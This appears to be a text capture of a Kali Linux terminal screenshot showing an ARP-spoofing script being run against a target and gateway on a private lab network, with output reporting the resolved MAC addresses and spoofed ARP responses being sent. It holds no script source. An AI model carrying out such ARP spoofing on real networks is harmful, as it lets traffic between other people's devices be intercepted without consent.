 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# python arpspoofer.py
Enter Target IP:192.168.133.254
Enter Gateway IP:192.168.133.2
Target MAC: 00:50:56:ee:b0:e9
Gateway MAC: 00:50:56:fa:89:73
Sending spoofed ARP responses.